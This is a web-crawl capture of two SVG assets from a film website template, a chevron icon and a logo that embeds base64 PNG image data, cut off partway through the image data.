

--- FILE ---
content_type: image/svg+xml
request_url: http://asilmedia.org/templates/playfilmo/svg-icon/down-chevron.svg
body_size: 513
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 256 256" style="enable-background:new 0 0 256 256;" xml:space="preserve">
		<polygon points="225.813,48.907 128,146.72 30.187,48.907 0,79.093 128,207.093 256,79.093"  data-original="#8c8f9e" data-old_color="#8c8f9e" fill="#8c8f9e"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://asilmedia.org/templates/playfilmo/logo/logotype.svg
body_size: 91980
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="743px" height="747px" viewBox="0 0 743 747" enable-background="new 0 0 743 747" xml:space="preserve">  <image id="image0" width="743" height="747" x="0" y="0"
    xlink:href="[data-uri]
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
